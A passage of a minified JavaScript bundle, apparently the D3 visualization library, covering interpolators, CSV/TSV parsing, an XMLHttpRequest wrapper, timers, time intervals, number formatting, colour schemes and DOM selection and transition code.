a.join("")})},Ye=function(n,t){var e,r=typeof t;return t==null||r==="boolean"?oi(t):(r==="number"?Sn:r==="string"?(e=ut(t))?(t=e,Ie):No:t instanceof ut?Ie:t instanceof Date?jf:Array.isArray(t)?Bf:isNaN(t)?Hf:Sn)(n,t)},Xf=function(n,t){return n=+n,t-=n,function(e){return Math.round(n+t*e)}},Vf=180/Math.PI,So={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1},Wf=function(n,t,e,r,i,u){var o,a,c;return(o=Math.sqrt(n*n+t*t))&&(n/=o,t/=o),(c=n*e+t*r)&&(e-=n*c,r-=t*c),(a=Math.sqrt(e*e+r*r))&&(e/=a,r/=a,c/=a),n*r<t*e&&(n=-n,t=-t,c=-c,o=-o),{translateX:i,translateY:u,rotate:Math.atan2(t,n)*Vf,skewX:Math.atan(c)*Vf,scaleX:o,scaleY:a}},$f=xc(y0,"px, ","px)","deg)"),Zf=xc(m0,", ",")",")"),Be=Math.SQRT2,Ao=2,Gf=4,B_=1e-12,Jf=function(n,t){var e,r,i=n[0],u=n[1],o=n[2],a=t[0],c=t[1],s=t[2],l=a-i,h=c-u,f=l*l+h*h;if(f<B_)r=Math.log(s/o)/Be,e=function(m){return[i+m*l,u+m*h,o*Math.exp(Be*m*r)]};else{var p=Math.sqrt(f),v=(s*s-o*o+Gf*f)/(2*o*Ao*p),g=(s*s-o*o-Gf*f)/(2*s*Ao*p),_=Math.log(Math.sqrt(v*v+1)-v),y=Math.log(Math.sqrt(g*g+1)-g);r=(y-_)/Be,e=function(m){var x=m*r,T=bc(_),w=o/(Ao*p)*(T*b0(Be*x+_)-x0(_));return[i+w*l,u+w*h,o*T/bc(Be*x+_)]}}return e.duration=1e3*r,e},j_=wc(mu),H_=wc(dn),X_=Mc(mu),V_=Mc(dn),W_=Tc(mu),ai=Tc(dn),$_=function(n,t){for(var e=new Array(t),r=0;r<t;++r)e[r]=n(r/(t-1));return e},Z_={value:function(){}};Nr.prototype=at.prototype={constructor:Nr,on:function(n,t){var e,r=this._,i=M0(n+"",r),u=-1,o=i.length;{if(!(arguments.length<2)){if(t!=null&&typeof t!="function")throw new Error("invalid callback: "+t);for(;++u<o;)if(e=(n=i[u]).type)r[e]=kc(r[e],n.name,t);else if(t==null)for(e in r)r[e]=kc(r[e],n.name,null);return this}for(;++u<o;)if((e=(n=i[u]).type)&&(e=T0(r[e],n.name)))return e}},copy:function(){var n={},t=this._;for(var e in t)n[e]=t[e].slice();return new Nr(n)},call:function(n,t){if((e=arguments.length-2)>0)for(var e,r,i=new Array(e),u=0;u<e;++u)i[u]=arguments[u+2];if(!this._.hasOwnProperty(n))throw new Error("unknown type: "+n);for(r=this._[n],u=0,e=r.length;u<e;++u)r[u].value.apply(t,i)},apply:function(n,t,e){if(!this._.hasOwnProperty(n))throw new Error("unknown type: "+n);for(var r=this._[n],i=0,u=r.length;i<u;++i)r[i].value.apply(t,e)}};var ci,je,Eo=function(n){function t(s,l){var h,f,p=e(s,function(v,g){return h?h(v,g-1):(f=v,void(h=l?k0(v,l):Nc(v)))});return p.columns=f,p}function e(s,l){function h(){if(m>=y)return g;if(p)return p=!1,v;var w,k=m;if(s.charCodeAt(k)===34){for(var M=k;M++<y;)if(s.charCodeAt(M)===34){if(s.charCodeAt(M+1)!==34)break;++M}return m=M+2,w=s.charCodeAt(M+1),w===13?(p=!0,s.charCodeAt(M+2)===10&&++m):w===10&&(p=!0),s.slice(k+1,M).replace(/""/g,'"')}for(;m<y;){var N=1;if(w=s.charCodeAt(m++),w===10)p=!0;else if(w===13)p=!0,s.charCodeAt(m)===10&&(++m,++N);else if(w!==c)continue;return s.slice(k,m-N)}return s.slice(k)}for(var f,p,v={},g={},_=[],y=s.length,m=0,x=0;(f=h())!==g;){for(var T=[];f!==v&&f!==g;)T.push(f),f=h();l&&(T=l(T,x++))==null||_.push(T)}return _}function r(s,l){return l==null&&(l=N0(s)),[l.map(o).join(n)].concat(s.map(function(h){return l.map(function(f){return o(h[f])}).join(n)})).join(`
`)}function i(s){return s.map(u).join(`
`)}function u(s){return s.map(o).join(n)}function o(s){return s==null?"":a.test(s+="")?'"'+s.replace(/\"/g,'""')+'"':s}var a=new RegExp('["'+n+`
]`),c=n.charCodeAt(0);return{parse:t,parseRows:e,format:r,formatRows:i}},si=Eo(","),Qf=si.parse,G_=si.parseRows,J_=si.format,Q_=si.formatRows,fi=Eo("	"),Kf=fi.parse,K_=fi.parseRows,ny=fi.format,ty=fi.formatRows,Co=function(n,t){function e(p){var v,g=s.status;if(!g&&A0(s)||g>=200&&g<300||g===304){if(u)try{v=u.call(r,s)}catch(_){return void a.call("error",r,_)}else v=s;a.call("load",r,v)}else a.call("error",r,p)}var r,i,u,o,a=at("beforesend","progress","load","error"),c=Yn(),s=new XMLHttpRequest,l=null,h=null,f=0;if(typeof XDomainRequest>"u"||"withCredentials"in s||!/^(http(s)?:)?\/\//.test(n)||(s=new XDomainRequest),"onload"in s?s.onload=s.onerror=s.ontimeout=e:s.onreadystatechange=function(p){s.readyState>3&&e(p)},s.onprogress=function(p){a.call("progress",r,p)},r={header:function(p,v){return p=(p+"").toLowerCase(),arguments.length<2?c.get(p):(v==null?c.remove(p):c.set(p,v+""),r)},mimeType:function(p){return arguments.length?(i=p==null?null:p+"",r):i},responseType:function(p){return arguments.length?(o=p,r):o},timeout:function(p){return arguments.length?(f=+p,r):f},user:function(p){return arguments.length<1?l:(l=p==null?null:p+"",r)},password:function(p){return arguments.length<1?h:(h=p==null?null:p+"",r)},response:function(p){return u=p,r},get:function(p,v){return r.send("GET",p,v)},post:function(p,v){return r.send("POST",p,v)},send:function(p,v,g){return s.open(p,n,!0,l,h),i==null||c.has("accept")||c.set("accept",i+",*/*"),s.setRequestHeader&&c.each(function(_,y){s.setRequestHeader(y,_)}),i!=null&&s.overrideMimeType&&s.overrideMimeType(i),o!=null&&(s.responseType=o),f>0&&(s.timeout=f),g==null&&typeof v=="function"&&(g=v,v=null),g!=null&&g.length===1&&(g=S0(g)),g!=null&&r.on("error",g).on("load",function(_){g(null,_)}),a.call("beforesend",r,s),s.send(v??null),r},abort:function(){return s.abort(),r},on:function(){var p=a.on.apply(a,arguments);return p===a?r:p}},t!=null){if(typeof t!="function")throw new Error("invalid callback: "+t);return r.get(t)}return r},li=function(n,t){return function(e,r){var i=Co(e).mimeType(n).response(t);if(r!=null){if(typeof r!="function")throw new Error("invalid callback: "+r);return i.get(r)}return i}},ey=li("text/html",function(n){return document.createRange().createContextualFragment(n.responseText)}),ry=li("application/json",function(n){return JSON.parse(n.responseText)}),iy=li("text/plain",function(n){return n.responseText}),uy=li("application/xml",function(n){var t=n.responseXML;if(!t)throw new Error("parse error");return t}),nl=function(n,t){return function(e,r,i){arguments.length<3&&(i=r,r=null);var u=Co(e).mimeType(n);return u.row=function(o){return arguments.length?u.response(E0(t,r=o)):r},u.row(r),i?u.get(i):u}},oy=nl("text/csv",Qf),ay=nl("text/tab-separated-values",Kf),ee=0,He=0,Xe=0,tl=1e3,Po=0,qt=0,zo=0,qo=typeof performance=="object"&&performance.now?performance:Date,el=typeof requestAnimationFrame=="function"?requestAnimationFrame:function(n){setTimeout(n,17)};Me.prototype=Sr.prototype={constructor:Me,restart:function(n,t,e){if(typeof n!="function")throw new TypeError("callback is not a function");e=(e==null?Bt():+e)+(t==null?0:+t),this._next||je===this||(je?je._next=this:ci=this,je=this),this._call=n,this._time=e,xu()},stop:function(){this._call&&(this._call=null,this._time=1/0,xu())}};var Ro=function(n,t,e){var r=new Me;return t=t==null?0:+t,r.restart(function(i){r.stop(),n(i+t)},t,e),r},cy=function(n,t,e){var r=new Me,i=t;return t==null?(r.restart(n,t,e),r):(t=+t,e=e==null?Bt():+e,r.restart(function u(o){o+=i,r.restart(u,i+=t,e),n(o)},t,e),r)},Lo=new Date,Uo=new Date,Rt=fn(function(){},function(n,t){n.setTime(+n+t)},function(n,t){return t-n});Rt.every=function(n){return n=Math.floor(n),isFinite(n)&&n>0?n>1?fn(function(t){t.setTime(Math.floor(t/n)*n)},function(t,e){t.setTime(+t+e*n)},function(t,e){return(e-t)/n}):Rt:null};var rl=Rt.range,hi=1e3,Kn=6e4,ht=36e5,il=864e5,ul=6048e5,Ve=fn(function(n){n.setTime(Math.floor(n/hi)*hi)},function(n,t){n.setTime(+n+t*hi)},function(n,t){return(t-n)/hi},function(n){return n.getUTCSeconds()}),ol=Ve.range,Do=fn(function(n){n.setTime(Math.floor(n/Kn)*Kn)},function(n,t){n.setTime(+n+t*Kn)},function(n,t){return(t-n)/Kn},function(n){return n.getMinutes()}),sy=Do.range,Oo=fn(function(n){var t=n.getTimezoneOffset()*Kn%ht;t<0&&(t+=ht),n.setTime(Math.floor((+n-t)/ht)*ht+t)},function(n,t){n.setTime(+n+t*ht)},function(n,t){return(t-n)/ht},function(n){return n.getHours()}),fy=Oo.range,pi=fn(function(n){n.setHours(0,0,0,0)},function(n,t){n.setDate(n.getDate()+t)},function(n,t){return(t-n-(t.getTimezoneOffset()-n.getTimezoneOffset())*Kn)/il},function(n){return n.getDate()-1}),ly=pi.range,We=bt(0),Fo=bt(1),al=bt(2),cl=bt(3),sl=bt(4),fl=bt(5),ll=bt(6),hl=We.range,hy=Fo.range,py=al.range,dy=cl.range,gy=sl.range,vy=fl.range,_y=ll.range,Io=fn(function(n){n.setDate(1),n.setHours(0,0,0,0)},function(n,t){n.setMonth(n.getMonth()+t)},function(n,t){return t.getMonth()-n.getMonth()+12*(t.getFullYear()-n.getFullYear())},function(n){return n.getMonth()}),yy=Io.range,Lt=fn(function(n){n.setMonth(0,1),n.setHours(0,0,0,0)},function(n,t){n.setFullYear(n.getFullYear()+t)},function(n,t){return t.getFullYear()-n.getFullYear()},function(n){return n.getFullYear()});Lt.every=function(n){return isFinite(n=Math.floor(n))&&n>0?fn(function(t){t.setFullYear(Math.floor(t.getFullYear()/n)*n),t.setMonth(0,1),t.setHours(0,0,0,0)},function(t,e){t.setFullYear(t.getFullYear()+e*n)}):null};var my=Lt.range,Yo=fn(function(n){n.setUTCSeconds(0,0)},function(n,t){n.setTime(+n+t*Kn)},function(n,t){return(t-n)/Kn},function(n){return n.getUTCMinutes()}),xy=Yo.range,Bo=fn(function(n){n.setUTCMinutes(0,0,0)},function(n,t){n.setTime(+n+t*ht)},function(n,t){return(t-n)/ht},function(n){return n.getUTCHours()}),by=Bo.range,di=fn(function(n){n.setUTCHours(0,0,0,0)},function(n,t){n.setUTCDate(n.getUTCDate()+t)},function(n,t){return(t-n)/il},function(n){return n.getUTCDate()-1}),wy=di.range,$e=wt(0),jo=wt(1),pl=wt(2),dl=wt(3),gl=wt(4),vl=wt(5),_l=wt(6),yl=$e.range,My=jo.range,Ty=pl.range,ky=dl.range,Ny=gl.range,Sy=vl.range,Ay=_l.range,Ho=fn(function(n){n.setUTCDate(1),n.setUTCHours(0,0,0,0)},function(n,t){n.setUTCMonth(n.getUTCMonth()+t)},function(n,t){return t.getUTCMonth()-n.getUTCMonth()+12*(t.getUTCFullYear()-n.getUTCFullYear())},function(n){return n.getUTCMonth()}),Ey=Ho.range,Ut=fn(function(n){n.setUTCMonth(0,1),n.setUTCHours(0,0,0,0)},function(n,t){n.setUTCFullYear(n.getUTCFullYear()+t)},function(n,t){return t.getUTCFullYear()-n.getUTCFullYear()},function(n){return n.getUTCFullYear()});Ut.every=function(n){return isFinite(n=Math.floor(n))&&n>0?fn(function(t){t.setUTCFullYear(Math.floor(t.getUTCFullYear()/n)*n),t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0)},function(t,e){t.setUTCFullYear(t.getUTCFullYear()+e*n)}):null};var ml,Cy=Ut.range,gi=function(n,t){if((e=(n=t?n.toExponential(t-1):n.toExponential()).indexOf("e"))<0)return null;var e,r=n.slice(0,e);return[r.length>1?r[0]+r.slice(2):r,+n.slice(e+1)]},re=function(n){return n=gi(Math.abs(n)),n?n[1]:NaN},Py=function(n,t){return function(e,r){for(var i=e.length,u=[],o=0,a=n[0],c=0;i>0&&a>0&&(c+a+1>r&&(a=Math.max(1,r-c)),u.push(e.substring(i-=a,i+a)),!((c+=a+1)>r));)a=n[o=(o+1)%n.length];return u.reverse().join(t)}},zy=function(n,t){n=n.toPrecision(t);n:for(var e,r=n.length,i=1,u=-1;i<r;++i)switch(n[i]){case".":u=e=i;break;case"0":u===0&&(u=i),e=i;break;case"e":break n;default:u>0&&(u=0)}return u>0?n.slice(0,u)+n.slice(e+1):n},qy=function(n,t){var e=gi(n,t);if(!e)return n+"";var r=e[0],i=e[1],u=i-(ml=3*Math.max(-8,Math.min(8,Math.floor(i/3))))+1,o=r.length;return u===o?r:u>o?r+new Array(u-o+1).join("0"):u>0?r.slice(0,u)+"."+r.slice(u):"0."+new Array(1-u).join("0")+gi(n,Math.max(0,t+u-1))[0]},xl=function(n,t){var e=gi(n,t);if(!e)return n+"";var r=e[0],i=e[1];return i<0?"0."+new Array(-i).join("0")+r:r.length>i+1?r.slice(0,i+1)+"."+r.slice(i+1):r+new Array(i-r.length+2).join("0")},bl={"":zy,"%":function(n,t){return(100*n).toFixed(t)},b:function(n){return Math.round(n).toString(2)},c:function(n){return n+""},d:function(n){return Math.round(n).toString(10)},e:function(n,t){return n.toExponential(t)},f:function(n,t){return n.toFixed(t)},g:function(n,t){return n.toPrecision(t)},o:function(n){return Math.round(n).toString(8)},p:function(n,t){return xl(100*n,t)},r:xl,s:qy,X:function(n){return Math.round(n).toString(16).toUpperCase()},x:function(n){return Math.round(n).toString(16)}},Ry=/^(?:(.)?([<>=^]))?([+\-\( ])?([$#])?(0)?(\d+)?(,)?(\.\d+)?([a-z%])?$/i,vi=function(n){return new Ec(n)};Ec.prototype.toString=function(){return this.fill+this.align+this.sign+this.symbol+(this.zero?"0":"")+(this.width==null?"":Math.max(1,0|this.width))+(this.comma?",":"")+(this.precision==null?"":"."+Math.max(0,0|this.precision))+this.type};var _i,wl=["y","z","a","f","p","n","\xB5","m","","k","M","G","T","P","E","Z","Y"],Ml=function(n){function t(o){function a(w){var k,M,N,S=y,C=m;if(_==="c")C=x(w)+C,w="";else{w=+w;var z=(w<0||1/w<0)&&(w*=-1,!0);if(w=x(w,g),z){for(k=-1,M=w.length,z=!1;++k<M;)if(N=w.charCodeAt(k),48<N&&N<58||_==="x"&&96<N&&N<103||_==="X"&&64<N&&N<71){z=!0;break}}if(S=(z?l==="("?l:"-":l==="-"||l==="("?"":l)+S,C=C+(_==="s"?wl[8+ml/3]:"")+(z&&l==="("?")":""),T){for(k=-1,M=w.length;++k<M;)if(N=w.charCodeAt(k),48>N||N>57){C=(N===46?u+w.slice(k+1):w.slice(k))+C,w=w.slice(0,k);break}}}v&&!f&&(w=r(w,1/0));var P=S.length+w.length+C.length,O=P<p?new Array(p-P+1).join(c):"";switch(v&&f&&(w=r(O+w,O.length?p-C.length:1/0),O=""),s){case"<":return S+w+C+O;case"=":return S+O+w+C;case"^":return O.slice(0,P=O.length>>1)+S+w+C+O.slice(P)}return O+S+w+C}o=vi(o);var c=o.fill,s=o.align,l=o.sign,h=o.symbol,f=o.zero,p=o.width,v=o.comma,g=o.precision,_=o.type,y=h==="$"?i[0]:h==="#"&&/[boxX]/.test(_)?"0"+_.toLowerCase():"",m=h==="$"?i[1]:/[%p]/.test(_)?"%":"",x=bl[_],T=!_||/[defgprs%]/.test(_);return g=g==null?_?6:12:/[gprs]/.test(_)?Math.max(1,Math.min(21,g)):Math.max(0,Math.min(20,g)),a.toString=function(){return o+""},a}function e(o,a){var c=t((o=vi(o),o.type="f",o)),s=3*Math.max(-8,Math.min(8,Math.floor(re(a)/3))),l=Math.pow(10,-s),h=wl[8+s/3];return function(f){return c(l*f)+h}}var r=n.grouping&&n.thousands?Py(n.grouping,n.thousands):q0,i=n.currency,u=n.decimal;return{format:t,formatPrefix:e}};Cc({decimal:".",thousands:",",grouping:[3],currency:["$",""]});var ie,Tl=function(n){return Math.max(0,-re(Math.abs(n)))},kl=function(n,t){return Math.max(0,3*Math.max(-8,Math.min(8,Math.floor(re(t)/3)))-re(Math.abs(n)))},Nl=function(n,t){return n=Math.abs(n),t=Math.abs(t)-n,Math.max(0,re(t)-re(n))+1},Sl={"-":"",_:" ",0:"0"},Rn=/^\s*\d+/,Ly=/^%/,Uy=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g;Dc({dateTime:"%x, %X",date:"%-m/%-d/%Y",time:"%-I:%M:%S %p",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});var Al="%Y-%m-%dT%H:%M:%S.%LZ",Dy=Date.prototype.toISOString?x1:d.utcFormat(Al),Oy=+new Date("2000-01-01T00:00:00.000Z")?b1:d.utcParse(Al),El=Array.prototype,Xo=El.map,pt=El.slice,Vo={name:"implicit"},Wo=function(n){return function(){return n}},Cl=function(n){return+n},Pl=[0,1],Fy=function(n,t,e){var r,i=n[0],u=n[n.length-1],o=yt(i,u,t??10);switch(e=vi(e??",f"),e.type){case"s":var a=Math.max(Math.abs(i),Math.abs(u));return e.precision!=null||isNaN(r=kl(o,a))||(e.precision=r),d.formatPrefix(e,a);case"":case"e":case"g":case"p":case"r":e.precision!=null||isNaN(r=Nl(o,Math.max(Math.abs(i),Math.abs(u))))||(e.precision=r-(e.type==="e"));break;case"f":case"%":e.precision!=null||isNaN(r=Tl(o))||(e.precision=r-2*(e.type==="%"))}return d.format(e)},zl=function(n,t){n=n.slice();var e,r=0,i=n.length-1,u=n[r],o=n[i];return o<u&&(e=r,r=i,i=e,e=u,u=o,o=e),n[r]=t.floor(u),n[i]=t.ceil(o),n},Ze=1e3,Ge=60*Ze,Je=60*Ge,Qe=24*Je,Iy=7*Qe,ql=30*Qe,$o=365*Qe,Yy=function(){return Su(Lt,Io,We,pi,Oo,Do,Ve,Rt,d.timeFormat).domain([new Date(2e3,0,1),new Date(2e3,0,2)])},By=function(){return Su(Ut,Ho,$e,di,Bo,Yo,Ve,Rt,d.utcFormat).domain([Date.UTC(2e3,0,1),Date.UTC(2e3,0,2)])},dt=function(n){return n.match(/.{6}/g).map(function(t){return"#"+t})},jy=dt("1f77b4ff7f0e2ca02cd627289467bd8c564be377c27f7f7fbcbd2217becf"),Hy=dt("393b795254a36b6ecf9c9ede6379398ca252b5cf6bcedb9c8c6d31bd9e39e7ba52e7cb94843c39ad494ad6616be7969c7b4173a55194ce6dbdde9ed6"),Xy=dt("3182bd6baed69ecae1c6dbefe6550dfd8d3cfdae6bfdd0a231a35474c476a1d99bc7e9c0756bb19e9ac8bcbddcdadaeb636363969696bdbdbdd9d9d9"),Vy=dt("1f77b4aec7e8ff7f0effbb782ca02c98df8ad62728ff98969467bdc5b0d58c564bc49c94e377c2f7b6d27f7f7fc7c7c7bcbd22dbdb8d17becf9edae5"),Wy=ai(Un(300,.5,0),Un(-240,.5,1)),$y=ai(Un(-100,.75,.35),Un(80,1.5,.8)),Zy=ai(Un(260,.75,.35),Un(80,1.5,.8)),yi=Un(),Gy=function(n){(n<0||n>1)&&(n-=Math.floor(n));var t=Math.abs(n-.5);return yi.h=360*n-100,yi.s=1.5-1.5*t,yi.l=.8-.9*t,yi+""},Jy=Cr(dt("[base64]")),Qy=Cr(dt("[base64]")),Ky=Cr(dt("[base64]")),nm=Cr(dt("[base64]")),Zo="http://www.w3.org/1999/xhtml",Go={svg:"http://www.w3.org/2000/svg",xhtml:Zo,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},Ke=function(n){var t=n+="",e=t.indexOf(":");return e>=0&&(t=n.slice(0,e))!=="xmlns"&&(n=n.slice(e+1)),Go.hasOwnProperty(t)?{space:Go[t],local:n}:n},Jo=function(n){var t=Ke(n);return(t.local?R1:q1)(t)},tm=0;Au.prototype=Zc.prototype={constructor:Au,get:function(n){for(var t=this._;!(t in n);)if(!(n=n.parentNode))return;return n[t]},set:function(n,t){return n[this._]=t},remove:function(n){return this._ in n&&delete n[this._]},toString:function(){return this._}};var Rl=function(n){return function(){return this.matches(n)}};if(typeof document<"u"){var nr=document.documentElement;if(!nr.matches){var em=nr.webkitMatchesSelector||nr.msMatchesSelector||nr.mozMatchesSelector||nr.oMatchesSelector;Rl=function(n){return function(){return em.call(this,n)}}}}var Qo=Rl,Ll={};if(d.event=null,typeof document<"u"){var rm=document.documentElement;"onmouseenter"in rm||(Ll={mouseenter:"mouseover",mouseleave:"mouseout"})}var im=function(n,t,e){var r,i,u=U1(n+""),o=u.length;{if(!(arguments.length<2)){for(a=t?O1:D1,e==null&&(e=!1),r=0;r<o;++r)this.each(a(u[r],t,e));return this}var a=this.node().__on;if(a){for(var c,s=0,l=a.length;s<l;++s)for(r=0,c=a[s];r<o;++r)if((i=u[r]).type===c.type&&i.name===c.name)return c.value}}},Ko=function(){for(var n,t=d.event;n=t.sourceEvent;)t=n;return t},na=function(n,t){var e=n.ownerSVGElement||n;if(e.createSVGPoint){var r=e.createSVGPoint();return r.x=t.clientX,r.y=t.clientY,r=r.matrixTransform(n.getScreenCTM().inverse()),[r.x,r.y]}var i=n.getBoundingClientRect();return[t.clientX-i.left-n.clientLeft,t.clientY-i.top-n.clientTop]},gt=function(n){var t=Ko();return t.changedTouches&&(t=t.changedTouches[0]),na(n,t)},mi=function(n){return n==null?F1:function(){return this.querySelector(n)}},um=function(n){typeof n!="function"&&(n=mi(n));for(var t=this._groups,e=t.length,r=new Array(e),i=0;i<e;++i)for(var u,o,a=t[i],c=a.length,s=r[i]=new Array(c),l=0;l<c;++l)(u=a[l])&&(o=n.call(u,u.__data__,l,a))&&("__data__"in u&&(o.__data__=u.__data__),s[l]=o);return new bn(r,this._parents)},ta=function(n){return n==null?I1:function(){return this.querySelectorAll(n)}},om=function(n){typeof n!="function"&&(n=ta(n));for(var t=this._groups,e=t.length,r=[],i=[],u=0;u<e;++u)for(var o,a=t[u],c=a.length,s=0;s<c;++s)(o=a[s])&&(r.push(n.call(o,o.__data__,s,a)),i.push(o));return new bn(r,i)},am=function(n){typeof n!="function"&&(n=Qo(n));for(var t=this._groups,e=t.length,r=new Array(e),i=0;i<e;++i)for(var u,o=t[i],a=o.length,c=r[i]=[],s=0;s<a;++s)(u=o[s])&&n.call(u,u.__data__,s,o)&&c.push(u);return new bn(r,this._parents)},Ul=function(n){return new Array(n.length)},cm=function(){return new bn(this._enter||this._groups.map(Ul),this._parents)};Pr.prototype={constructor:Pr,appendChild:function(n){return this._parent.insertBefore(n,this._next)},insertBefore:function(n,t){return this._parent.insertBefore(n,t)},querySelector:function(n){return this._parent.querySelector(n)},querySelectorAll:function(n){return this._parent.querySelectorAll(n)}};var sm=function(n){return function(){return n}},Dl="$",fm=function(n,t){if(!n)return p=new Array(this.size()),s=-1,this.each(function(k){p[++s]=k}),p;var e=t?B1:Y1,r=this._parents,i=this._groups;typeof n!="function"&&(n=sm(n));for(var u=i.length,o=new Array(u),a=new Array(u),c=new Array(u),s=0;s<u;++s){var l=r[s],h=i[s],f=h.length,p=n.call(l,l&&l.__data__,s,r),v=p.length,g=a[s]=new Array(v),_=o[s]=new Array(v),y=c[s]=new Array(f);e(l,h,g,_,y,p,t);for(var m,x,T=0,w=0;T<v;++T)if(m=g[T]){for(T>=w&&(w=T+1);!(x=_[w])&&++w<v;);m._next=x||null}}return o=new bn(o,r),o._enter=a,o._exit=c,o},lm=function(){return new bn(this._exit||this._groups.map(Ul),this._parents)},hm=function(n){for(var t=this._groups,e=n._groups,r=t.length,i=e.length,u=Math.min(r,i),o=new Array(r),a=0;a<u;++a)for(var c,s=t[a],l=e[a],h=s.length,f=o[a]=new Array(h),p=0;p<h;++p)(c=s[p]||l[p])&&(f[p]=c);for(;a<r;++a)o[a]=t[a];return new bn(o,this._parents)},pm=function(){for(var n=this._groups,t=-1,e=n.length;++t<e;)for(var r,i=n[t],u=i.length-1,o=i[u];--u>=0;)(r=i[u])&&(o&&o!==r.nextSibling&&o.parentNode.insertBefore(r,o),o=r);return this},dm=function(n){function t(h,f){return h&&f?n(h.__data__,f.__data__):!h-!f}n||(n=j1);for(var e=this._groups,r=e.length,i=new Array(r),u=0;u<r;++u){for(var o,a=e[u],c=a.length,s=i[u]=new Array(c),l=0;l<c;++l)(o=a[l])&&(s[l]=o);s.sort(t)}return new bn(i,this._parents).order()},gm=function(){var n=arguments[0];return arguments[0]=this,n.apply(null,arguments),this},vm=function(){var n=new Array(this.size()),t=-1;return this.each(function(){n[++t]=this}),n},_m=function(){for(var n=this._groups,t=0,e=n.length;t<e;++t)for(var r=n[t],i=0,u=r.length;i<u;++i){var o=r[i];if(o)return o}return null},ym=function(){var n=0;return this.each(function(){++n}),n},mm=function(){return!this.node()},xm=function(n){for(var t=this._groups,e=0,r=t.length;e<r;++e)for(var i,u=t[e],o=0,a=u.length;o<a;++o)(i=u[o])&&n.call(i,i.__data__,o,u);return this},bm=function(n,t){var e=Ke(n);if(arguments.length<2){var r=this.node();return e.local?r.getAttributeNS(e.space,e.local):r.getAttribute(e)}return this.each((t==null?e.local?X1:H1:typeof t=="function"?e.local?Z1:$1:e.local?W1:V1)(e,t))},ue=function(n){return n.ownerDocument&&n.ownerDocument.defaultView||n.document&&n||n.defaultView},wm=function(n,t,e){var r;return arguments.length>1?this.each((t==null?G1:typeof t=="function"?Q1:J1)(n,t,e??"")):ue(r=this.node()).getComputedStyle(r,null).getPropertyValue(n)},Mm=function(n,t){return arguments.length>1?this.each((t==null?K1:typeof t=="function"?tp:np)(n,t)):this.node()[n]};Qc.prototype={add:function(n){var t=this._names.indexOf(n);t<0&&(this._names.push(n),this._node.setAttribute("class",this._names.join(" ")))},remove:function(n){var t=this._names.indexOf(n);t>=0&&(this._names.splice(t,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(n){return this._names.indexOf(n)>=0}};var Tm=function(n,t){var e=Jc(n+"");if(arguments.length<2){for(var r=Eu(this.node()),i=-1,u=e.length;++i<u;)if(!r.contains(e[i]))return!1;return!0}return this.each((typeof t=="function"?ip:t?ep:rp)(e,t))},km=function(n){return arguments.length?this.each(n==null?up:(typeof n=="function"?ap:op)(n)):this.node().textContent},Nm=function(n){return arguments.length?this.each(n==null?cp:(typeof n=="function"?fp:sp)(n)):this.node().innerHTML},Sm=function(){return this.each(lp)},Am=function(){return this.each(hp)},Em=function(n){var t=typeof n=="function"?n:Jo(n);return this.select(function(){return this.appendChild(t.apply(this,arguments))})},Cm=function(n,t){var e=typeof n=="function"?n:Jo(n),r=t==null?pp:typeof t=="function"?t:mi(t);return this.select(function(){return this.insertBefore(e.apply(this,arguments),r.apply(this,arguments)||null)})},Pm=function(){return this.each(dp)},zm=function(n){return arguments.length?this.property("__data__",n):this.node().__data__},qm=function(n,t){return this.each((typeof t=="function"?vp:gp)(n,t))},ea=[null];bn.prototype=Mt.prototype={constructor:bn,select:um,selectAll:om,filter:am,data:fm,enter:cm,exit:lm,merge:hm,order:pm,sort:dm,call:gm,nodes:vm,node:_m,size:ym,empty:mm,each:xm,attr:bm,style:wm,property:Mm,classed:Tm,text:km,html:Nm,raise:Sm,lower:Am,append:Em,insert:Cm,remove:Pm,datum:zm,on:im,dispatch:qm};var An=function(n){return typeof n=="string"?new bn([[document.querySelector(n)]],[document.documentElement]):new bn([[n]],ea)},Rm=function(n){return typeof n=="string"?new bn([document.querySelectorAll(n)],[document.documentElement]):new bn([n??[]],ea)},xi=function(n,t,e){arguments.length<3&&(e=t,t=Ko().changedTouches);for(var r,i=0,u=t?t.length:0;i<u;++i)if((r=t[i]).identifier===e)return na(n,r);return null},Lm=function(n,t){t==null&&(t=Ko().touches);for(var e=0,r=t?t.length:0,i=new Array(r);e<r;++e)i[e]=na(n,t[e]);return i},Um=at("start","end","interrupt"),Dm=[],Ol=0,ra=1,bi=2,ia=3,Fl=4,ua=5,wi=6,Mi=function(n,t,e,r,i,u){var o=n.__transition;if(o){if(e in o)return}else n.__transition={};_p(n,e,{name:t,index:r,group:i,on:Um,tween:Dm,time:u.time,delay:u.delay,duration:u.duration,ease:u.ease,timer:null,state:Ol})},Dt=function(n,t){var e,r,i,u=n.__transition,o=!0;if(u){t=t==null?null:t+"";for(i in u)(e=u[i]).name===t?(r=e.state>bi&&e.state<ua,e.state=wi,e.timer.stop(),r&&e.on.call("interrupt",n,n.__data__,e.index,e.group),delete u[i]):o=!1;o&&delete n.__transition}},Om=function(n){return this.each(function(){Dt(this,n)})},Fm=function(n,t){var e=this._id;if(n+="",arguments.length<2){for(var r,i=Jn(this.node(),e).tween,u=0,o=i.length;u<o;++u)if((r=i[u]).name===n)return r.value;return null}return this.each((t==null?yp:mp)(e,n,t))},Il=function(n,t){var e;return(typeof t=="number"?Sn:t instanceof ut?Ie:(e=ut(t))?(t=e,Ie):No)(n,t)},Im=function(n,t){var e=Ke(n),r=e==="transform"?Zf:Il;return this.attrTween(n,typeof t=="function"?(e.local?kp:Tp)(e,r,Pu(this,"attr."+n,t)):t==null?(e.local?bp:xp)(e):(e.local?Mp:wp)(e,r,t))},Ym=function(n,t){var e="attr."+n;if(arguments.length<2)return(e=this.tween(e))&&e._value;if(t==null)return this.tween(e,null);if(typeof t!="function")throw new Error;var r=Ke(n);return this.tween(e,(r.local?Np:Sp)(r,t))},Bm=function(n){var t=this._id;return arguments.length?this.each((typeof n=="function"?Ap:Ep)(t,n)):Jn(this.node(),t).delay},jm=function(n){var t=this._id;return arguments.length?this.each((typeof 